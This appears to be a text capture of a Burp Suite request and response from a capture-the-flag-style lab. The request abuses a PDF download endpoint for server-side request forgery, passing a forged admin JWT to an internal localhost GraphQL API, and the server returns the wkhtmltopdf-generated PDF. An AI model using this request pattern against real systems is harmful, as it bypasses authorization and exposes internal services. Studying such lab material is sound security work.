 Request
Pretty
Raw
+
1 POST /download?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoidXNl
ciIsImlhdCI6MTc5NDgxNTU1MH0.53S2gw6xc7h97-lwQIMi95hsflpsplIZ07fAXTOWovU HT
TP/1.1
2 Host: 154.57.164.71:30810
3 Content-Length: 69
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
6 Accept: */*
7 Origin: http://154.57.164.71:30810
8 Referer: http://154.57.164.71:30810/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
12
url=http://localhost:1337/graphql?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVC
J9.eyJyb2xlIjoiYWRtaW4iLCJpYXQiOjE3OTQ4MTU1NTB9.LYUoJfmlKNYPUZz4uC4pUEk39w
7eE-M4yywp0YcltZ4%26query={getDataByName(name:"john"){id%20name%20departme
nt%20isPresent}}
Response
Pretty
Raw
Preview
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 16 Nov 2026 09:01:17 GMT
6 ETag: W/"277a-1a1e396dddf"
7 Content-Type: application/pdf
8 Content-Length: 10106
9 Date: Mon, 16 Nov 2026 09:01:17 GMT
10 Connection: keep-alive
11 Keep-Alive: timeout=5
12
13 %PDF-1.4
14 1 0 obj
15 <<
16 /Title (þÿ)
17 /Creator (þÿ w k h t m l t o p d f 0 . 1 2 . 5)
18 /Producer (þÿ Q t 4 . 8 . 7)
19 /CreationDate (D:20261116090117Z)
20 >>